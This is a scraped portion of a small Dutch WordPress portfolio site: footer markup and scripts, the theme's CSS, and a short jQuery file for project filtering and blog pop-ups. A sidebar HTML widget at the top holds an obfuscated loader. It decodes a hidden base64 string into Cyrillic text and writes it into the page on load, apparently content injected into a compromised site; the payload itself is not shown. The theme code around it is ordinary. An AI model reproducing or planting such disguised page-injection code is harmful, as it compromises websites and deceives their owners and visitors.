<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');
</script></div></li>
</ul>
</div>
	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info" class="hidden-xs">
					&copy; 2026 Wilma Roozenboom &middot; KvK Amsterdam 34285982
			</div><!-- #site-info -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gdd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://wilmaroozenboom.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wilmaroozenboom.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wilmaroozenboom.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wilmaroozenboom.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wilmaroozenboom.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.10.2.min.js" id="jquery-js"></script>
<script type="text/javascript" src="//netdna.bootstrapcdn.com/bootstrap/3.1.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://wilmaroozenboom.nl/wp-content/themes/gdd/js/plugins.js" id="gdd-plugins-js"></script>
<script type="text/javascript" src="https://wilmaroozenboom.nl/wp-content/themes/gdd/js/main.js" id="gdd-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wilmaroozenboom.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wilmaroozenboom.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wilmaroozenboom.nl/wp-content/themes/gdd/style.css?ver=6.9
body_size: 15120
content:
/*
Theme Name: GoeieDingenDoen
Theme URI: http://www.goeiedingendoen.nl/
Author URI: http://www.roozenboom.com/
Description: GoeieDingenDoen Theme
Author: Richard Roozenboom
Version: 0.3
License: GNU General Public License
License URI: license.txt
Tags: microformats, one-column

GoeieDingenDoen Theme, (c) 2015 Richard Roozenboom
*/

@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,600);

html {
	position: relative;
	height:100%;
}
html body {
	background: url(images/home-bg.jpg) no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
html body.page-id-10 {
	background: url(images/hoe-web.jpg) no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
html body.page-id-6 {
	background: url(images/wie-bg.jpg) no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
html body.page-id-8 {
	background: url(images/wat-bg-geel.jpg) no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
html body.page-id-12 {
	background: url(images/opdrachten-web.jpg) no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
html body.page-id-14 {
	background: url(images/contact-bg.jpg) no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
html body.page-id-187 {
	background: url(images/waarom-web.jpg) no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
html body.page-id-288 {
    background: url(images/WR-achtergrond-boek.png) no-repeat center center fixed;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

html body.page-id-288 h1 {
    color: #000;
}
body {
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
}
a {
	color: #cc242c;
	text-decoration: none;
}
a:hover, a:focus {
	color: #cc242c;
	text-decoration: underline;
}
.container {
	position: relative;
}

.navbar-default {
	min-height: 56px;
	background-color: rgba(255, 255, 255, 0.9);
}

.navbar-default  .navbar-brand {
    background-image:url(images/WR-logo.png);
    width: 250px;
    height: 36px;
    text-indent: -9999px;
    display:block;
    margin: 10px;
}
.navbar-default .navbar-toggle {
	border-color: transparent;
	padding: 12px 0;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
	background-color: transparent;
}
.navbar-default .navbar-text {display: none;}
.navbar-toggle .icon-bar {
	height: 3px;
	width: 25px;
}

.navbar-social-twitter {
	background-image:url(images/twitter-icon.png);
	width: 34px;
	height: 34px;
	text-indent: -9999px;
	display:block;
}
.navbar-social-twitter:hover {}
.navbar-social-linkedin {
	background-image:url(images/linked-in-icon.png);
	width: 34px;
	height: 34px;
	text-indent: -9999px;
	display:block;
}
.navbar-social-linkedin:hover {}

#menu-header li{
	text-transform: lowercase;
	font-size: 18px;
}
#menu-header li a{
	text-decoration:none;
	color:#000;
    font-weight: 400;
}

#menu-header li a:hover,
#menu-header li.current_page_item a {
	background-color: transparent;
	color:#000;
    font-weight: 700;
}

#content-frame{
    background: rgba(255,255,255,0.75);
	margin: 80px 0 40px;
	padding: 20px;
}
#content-frame.one-column{
	background:transparent;
	opacity:1;
	padding:0;
    text-align: center;
}
#content-frame.one-column img {
    width: 180px;
    height: 180px;
    margin-top: 60px;
}
#content-frame.one-column h2{
	color: #fff;
	font-size: 28px;
	line-height: 32px;
	padding: 32px 8px 8px;
}
#content-frame.one-column h3{
	color: #fff;
	font-size: 16px;
}
#content-frame.one-column p {
	margin-bottom: 0;
}
#content-frame.projects{
	width: auto;
	background-color: transparent;
	padding: 0;
}
#content-frame.projects h2{
	color: #FFF;
	font-size: 26px;
	font-weight: 600;
	margin-bottom: 26px;
}
.entry-title{
	font-size:24px;
	color: #cc242c;
	margin-bottom:1em;
	font-weight:600;
}
.entry-meta{
	margin: 4px;
}

.entry-content p{
	margin-bottom:1em;
}
.entry-content ol{
	margin-bottom:1em;
	list-style:inside decimal;
}
.tags {
	margin-bottom: 20px;
	height: 40px;
}
.tags .btn,
.tags .dropdown-menu {
	width: 100%;
}
.projects-items .item{
	background-color: #FFFFFF;
	width: 100%;
	height: 200px;
	overflow: hidden;
	margin-bottom: 20px
}
.projects-items .item.cta {
	background-color: #ed333c;
}
.projects-items .item img{
	position: absolute;
	margin: auto;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
.projects-items .item  .entry-wrapper {
	display: none;
}
.projects-items .item  div {
	position: absolute;
	width: 100%;
	height: 100%;
}
.projects-items .item .entry-content{
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: #ed333c;
	color: #FFFFFF;
	font-size: 14px;
	padding: 20px;
	height: 200px;
	line-height: 180px;
}
.projects-items .item .entry-content span{
	display: inline-block;
	vertical-align: middle;
	line-height: 20px;
}
.projects-items .item .entry-content a{
	display: block;
	color: #FFFFFF;
}
.projects-items .item .entry-content h3{
	font-size: 14px;
	line-height: 20px;
	font-weight: 600;
	color: #FFFFFF;
	margin: 0;
}
.projects-items .item .entry-content p:after{
	content: ' » ';
}
/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

.overlay-content h2 {
	color: #CC242C;
	font-size: 26px;
	line-height: 26px;
	font-weight: 600;
}

.wpcf7 label{
	font-weight: 600;
	width:100px;
	display: inline-block;
	vertical-align:top;
	margin-bottom:4px;
}
.wpcf7 input[type=text],
.wpcf7 input[type=email]{
	width: 100%;
	border: 1px solid #AAA;
	padding:2px;
	margin-bottom:4px;
}
.wpcf7 textarea{
	width: 100%;
	height: 200px;
	border: 1px solid #AAA;
	padding:2px;
	margin-bottom:4px;
}
.wpcf7 input[type=submit]{
	background-color: #CC242C;
	border: 1px solid #CC242C;
	padding: 4px 12px;
	color: #FFF;
	float:right;
	margin-right: 4px;
	cursor:pointer;

}
@media (max-width: 768px) {
	/*
	    User Style:
	    Change the following styles to modify the appearance of Colorbox.  They are
	    ordered & tabbed in a way that represents the nesting of the generated HTML.
	*/
	#cboxOverlay{background:#fff;}
	#colorbox{outline:0; width: 100%!important;}
	#cboxWrapper {width: 100%!important;}
	#cboxContent{background:#fff; overflow:hidden;width: 100%!important; }

	.cboxIframe{background:#fff;}
	#cboxError{padding:50px; border:1px solid #ccc;}
	#cboxLoadedContent{margin-bottom:20px; width: 100%!important;}
	#cboxTitle{position:absolute; bottom:0px; left:0; text-align:center; width:100%; color:#999;}
	#cboxCurrent{position:absolute; bottom:0px; left:100px; color:#999;}

	/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
	#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }

	/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
	#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

	#cboxSlideshow{position:absolute; bottom:0px; right:42px; color:#444;}
	#cboxPrevious{position:absolute; bottom:0px; left:0; color:#444;}
	#cboxNext{position:absolute; bottom:0px; left:63px; color:#444;}
	#cboxClose{position:absolute; top:15px; right:15px; width: 33px; height:32px; display:block;background-image:url(images/close.png); text-indent: -9999px}

}

@media (min-width: 768px) {
	.admin-bar header {
		top: 32px;
	}
	.navbar-default  .navbar-brand {
		padding: 0 10px;
		margin:10px 0;
		height: 36px;
		float: none;
		line-height: 40px;
	}
    .navbar-default .navbar-text {display: block;}

	.navbar-social-twitter {
		background-image:url(images/SM-icons-twitter.png);
        background-repeat: no-repeat;
		width: 17px;
		height: 13px;
		text-indent: -9999px;
		display:block;
		position:absolute;
		right:44px;
		top: 23px;
	}
	.navbar-social-linkedin {
		background-image:url(images/SM-icons-linked-in.png);
        background-repeat: no-repeat;
		width: 15px;
		height: 13px;
		text-indent: -9999px;
		display:block;
		position:absolute;
		right: 20px;
		top: 23px;
	}
	.navbar-social-twitter:hover,
	.navbar-social-linkedin:hover {
		background-position: bottom;
	}
    #menu-header {
        margin-right: 100px;
    }
	#menu-header li{
        display:inline-block;
        text-align:center;
	}
	#menu-header li a{
        display:inline-block;
        text-align:center;
        padding: 18px 10px 16px 14px;
	}
    #menu-header li:before{
        content: "·";
        font-weight: 400;
        position: absolute;
        top: 17px;
    }
    #menu-header li a::after {
        display:block;
        content:attr(title);
        font-weight:700;
        height:1px;
        color:transparent;
        overflow:hidden;
        visibility:hidden;
    }
    #menu-header li:first-child:before{
        content: "";
    }
	#site-info{
		color:#FFF;
		font: normal 11px Arial, Helvetica, sans-serif;
		text-align:right;
		position:fixed;
		bottom:4px;
		right:4px;
	}
	#main{
		margin-top: 120px;
	}
	#content-frame{
        background: rgba(255,255,255,0.75);
		width:548px;
		margin: 0;
		padding: 20px;
		margin-bottom: 100px
	}
	#content-frame.one-column{
        text-align: center;
        width:750px;
        margin: 240px auto 0;
	}
    #content-frame.one-column img {
        width: 300px;
        height: 300px;
        margin-top: 0;
    }
	#content-frame.one-column h2{
		font-size: 40px;
        font-weight: 600;
		line-height: 48px;
		width: 746px;
		margin: 0;
		display: inline-block;
	}
	#content-frame.one-column h3{
		font-size: 24px;
		line-height: 48px;
		padding: 10px 10px 5px;
	}
	.tags {
		overflow: hidden;
		height: auto
	}
	.tags>.nav-pills>li {
		background-color: #ed333c;
		margin: 0 4px 4px 0;
	}
	.tags>.nav-pills>li>a {
		padding: 2px 10px;
		line-height: 28px;
		height: auto;
		background-color: transparent;
		color: #ffffff;
		font-size: 13px;
		font-weight: 600;
	}
	.tags>.nav-pills>li:hover, .tags>.nav-pills>li.active{
	    background-color: #FFFFFF;
	}
	.tags>.nav-pills>li>a:hover, .tags>.nav-pills>li>a:focus, .tags>.nav-pills>li.active>a{
	    background-color: transparent;
	    text-decoration: none;
	    color: #ed333c;
	}
	.projects-items .item{
		width: calc(25% - 15px);
	}

	.da-animate {
		-webkit-transition:all 0.2s ease;
		-moz-transition:all 0.2s ease-in-out;
		-o-transition:all 0.2s ease-in-out;
		-ms-transition:all 0.2s ease-in-out;
		transition:all 0.2s ease-in-out;
	}
	.da-slideFromTop {
		left:0px;
		top:-100%;
	}
	.da-slideFromBottom {
		left:0px;
		top:100%;
	}
	.da-slideFromLeft {
		top:0px;
		left:-100%;
	}
	.da-slideFromRight {
		top:0px;
		left:100%;
	}
	.da-slideTop {
		top:0px;
	}
	.da-slideLeft {
		left:0px;
	}

	.overlay-content {
		padding: 0 70px;
		line-height: 640px;
	}

	.overlay-content span{
		vertical-align: middle;
		line-height: 20px;
		display: inline-block;
	}

	.wpcf7 input[type=text],
	.wpcf7 input[type=email]{
		width: 405px;
		border: 1px solid #AAA;
		padding:2px;
		margin-bottom:4px;
	}
	.wpcf7 textarea{
		width: 405px;
		height: 200px;
		border: 1px solid #AAA;
		padding:2px;
		margin-bottom:4px;
	}

	/*
	    User Style:
	    Change the following styles to modify the appearance of Colorbox.  They are
	    ordered & tabbed in a way that represents the nesting of the generated HTML.
	*/
	#cboxOverlay{background:#fff;}
	#colorbox{outline:0;}

	#cboxContent{background:#fff; overflow:hidden;}

	.cboxIframe{background:#fff;}
	#cboxError{padding:50px; border:1px solid #ccc;}
	#cboxLoadedContent{margin-bottom:20px;}
	#cboxTitle{position:absolute; bottom:0px; left:0; text-align:center; width:100%; color:#999;}
	#cboxCurrent{position:absolute; bottom:0px; left:100px; color:#999;}

	/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
	#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }

	/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
	#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

	#cboxSlideshow{position:absolute; bottom:0px; right:42px; color:#444;}
	#cboxPrevious{position:absolute; bottom:0px; left:0; color:#444;}
	#cboxNext{position:absolute; bottom:0px; left:63px; color:#444;}
	#cboxClose{position:absolute; top:15px; right:15px; width: 33px; height:32px; display:block;background-image:url(images/close.png); text-indent: -9999px}

	/*
	  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill
	  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.
	  See: http://jacklmoore.com/notes/ie-transparency-problems/
	*/
	.cboxIE #cboxTopLeft,
	.cboxIE #cboxTopCenter,
	.cboxIE #cboxTopRight,
	.cboxIE #cboxBottomLeft,
	.cboxIE #cboxBottomCenter,
	.cboxIE #cboxBottomRight,
	.cboxIE #cboxMiddleLeft,
	.cboxIE #cboxMiddleRight {
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://wilmaroozenboom.nl/wp-content/themes/gdd/js/main.js
body_size: 1092
content:
var $container = $('.projects-items').imagesLoaded( function() {
  $container.isotope({
      itemSelector: '.item',
      "masonry": { "gutter": 20 }
  });
});

$('#filter').on( 'click', 'li a', function(e) {
    e.preventDefault();
    $('#filter li').removeClass('active');
    $(this).parent().addClass('active');
    var filterValue = $(this).attr('data-filter');
    $container.isotope({ filter: filterValue });
});
$(function(){
    $(' .projects-items > .item ').hoverdir();


    var MyAjax = {
       ajaxurl: "https://wilmaroozenboom.nl/wp-admin/admin-ajax.php"
    };

    $("body").on( "click", "#blog_link", function( e ) {
        $.post(
            MyAjax.ajaxurl,{'action': 'my_ajax','id': $(this).attr("rel")},
            function(response){
                var newText = response.post_content.replace(/\n/g , "<br>");
                $.colorbox({
                    opacity: 0.7,
                    height: 640,
                    fixed : true,
                    html: "<div class='container'><div class='overlay-content'><span><h2>"+ response.post_title + "</h2>" + newText +"</span></div></div>"
                });
            },"json"
        );
        e.preventDefault();
    } );

});

